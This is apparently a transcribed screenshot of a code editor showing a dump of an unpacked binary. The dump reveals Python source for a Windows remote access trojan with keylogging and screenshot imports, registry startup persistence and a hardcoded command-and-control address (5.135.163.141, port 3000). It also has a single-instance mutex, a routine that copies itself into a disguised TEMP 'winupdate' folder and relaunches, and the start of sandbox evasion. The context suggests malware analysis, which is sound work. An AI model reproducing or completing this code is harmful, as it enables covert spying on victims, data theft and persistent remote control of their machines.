 s.txt - Desktop - Code - OSS
File Edit Selection View Go Run Terminal Help
s.txt
dump > s.txt
5.135.163.141 Aa Abl .* 3 of 3
35930 sht-
35931 ake_retval_)
35932 _0nXt
35933 >d?d@dAdBdC
35934 import socket, os, sys, platform, time, ctypes, subprocess, pyscreeze, threading, pynput.keyboard, wmi, json
35935 import win32api, winerror, win32event
35936 from shutil import copyfile
35937 from winreg import *
35938 from io import StringIO, BytesIO
35939 from cryptography.fernet import Fernet
35940 strHost = "5.135.163.141"
35941 # strHost = socket.gethostbyname("")
35942 intPort = 3000
35943 strPath = os.path.realpath(sys.argv[0])  # get file path
35944 TMP = os.environ["TEMP"]  # get temp path
35945 APPDATA = os.environ["APPDATA"]
35946 intBuff = 1024
35947 blnMeltFile = False
35948 blnAddToStartup = True
35949 # function to prevent multiple instances
35950 mutex = win32event.CreateMutex(None, 1, "PA_mutex_xp4")
35951 if win32api.GetLastError() == winerror.ERROR_ALREADY_EXISTS:
35952     mutex = None
35953     sys.exit(0)
35954 # function to move file to tmp dir and relaunch
35955 def meltFile():
35956     winupdate = os.path.join(TMP, "winupdate")
35957     # ignore if the path is in appdata as well
35958     if not (os.getcwd() == winupdate) and not (os.getcwd() == APPDATA):
35959         # if folder already exists
35960         try:
35961             os.mkdir(winupdate)
35962         except:
35963             pass
35964         strNewFile = os.path.join(winupdate, os.path.basename(sys.argv[0]))
35965         print(f"copy /y {os.path.realpath(sys.argv[0])} {strNewFile} & cd /d {winupdate} & {strNewFile}")
35966         strCommand = f"{strNewFile}"
35967         subprocess.Popen(strCommand, shell=True)
35968         sys.exit(0)
35969 def detectSandboxie():
35970     try: